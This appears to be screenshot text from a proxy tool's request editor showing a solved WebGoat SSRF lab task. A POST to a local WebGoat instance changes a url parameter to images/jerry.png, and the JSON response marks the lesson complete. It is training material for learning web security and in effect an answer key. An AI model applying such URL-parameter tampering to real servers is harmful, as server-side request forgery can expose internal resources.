 {
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" : "<img class=\\\"image\\\" alt=\\\"Jerry\\\" src=\\\"images\\/jerry.png\\\" width=\\\"25%\\\" height=\\\"25%\\\">"
"assignment" : "SSRFTask1",
"attemptWasMade" : true
Manual Request Editor
Request
Response
Method
Header: Text
Body: Text
Header: Text
Body: Text
Send
POST http://127.0.0.1:8080/WebGoat/SSRF/task1 HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 22
Origin: https://127.0.0.1:8080
Connection: keep-alive
Referer: https://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=J0Mfpg_g_BroNSi6G-xHPEtKl1Gn9Sa1eH4aM04W; hijack_cookie=7365807151871186798-
1714809131552
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=images%2Fjerry.png